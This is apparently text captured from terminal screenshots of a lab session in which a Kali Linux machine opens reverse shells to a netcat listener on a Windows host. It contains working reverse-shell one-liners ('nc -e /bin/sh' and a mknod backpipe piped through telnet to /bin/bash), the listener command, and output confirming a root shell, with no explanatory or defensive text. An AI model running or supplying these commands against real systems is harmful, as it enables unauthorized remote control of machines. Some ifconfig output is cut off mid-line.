 inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 11867  bytes 2717415 (2.5 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 11867  bytes 2717415 (2.5 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
^C
C:\Users\dell
λ nc -lvp 8888
listening on [any] 8888 ...
172.30.61.178: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.30.61.140] from (UNKNOWN) [172.30.61.178] 54906: NO_DATA
whoami
root
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172.30.61.178  netmask 255.255.252.0  broadcast 172.30.63.255
inet6 fe80::20c:29ff:fe15:6a2a  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:15:6a:2a  txqueuelen 1000  (Ethernet)
RX packets 3140428  bytes 678333826 (646.9 MiB)
RX errors 0  dropped 44  overruns 0  frame 0
TX packets 2733240  bytes 3007924196 (2.8 GiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 12027  bytes 2774535 (2.6 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 12027  bytes 2774535 (2.6 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali: ~
File  Edit  View  Search  Terminal  Help
root@kali:~# nc -e /bin/sh 172.30.61.140 8888
root@kali:~# mkn
mknod   mkntfs
root@kali:~# mknod backpipe p && telnet 172.30.61.140 8888 0<backpipe | /bin/bas
h 1>backpipe
/bin/bash: line 1: Trying: command not found
/bin/bash: line 2: Connected: command not found
/bin/bash: line 3: Escape: command not found
root@kali:~# ifconfig
eth0: flags=4163<UP,BROA
inet 172.30.61.1
ether 00:0c:29:1
RX packets 31262
RX errors 0  dro
TX packets 27332
TX errors 0  dro
lo: flags=73<UP,LOOPBACK
inet 127.0.0.1
inet6 ::1  prefi
loop  txqueuelen
RX packets 11861
RX errors 0  dro
TX packets 11861
TX errors 0  dro
root@kali:~#